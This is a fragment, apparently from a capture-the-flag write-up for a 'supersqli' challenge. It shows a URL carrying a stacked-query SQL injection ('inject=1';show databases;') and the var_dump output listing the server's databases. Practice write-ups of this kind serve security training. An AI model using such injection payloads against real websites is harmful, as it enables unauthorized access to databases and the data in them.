 24963347-b65a-4fb2-8f14-ef04feaa7997.node3.buuoj.cn/?inject=1';show databases;
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}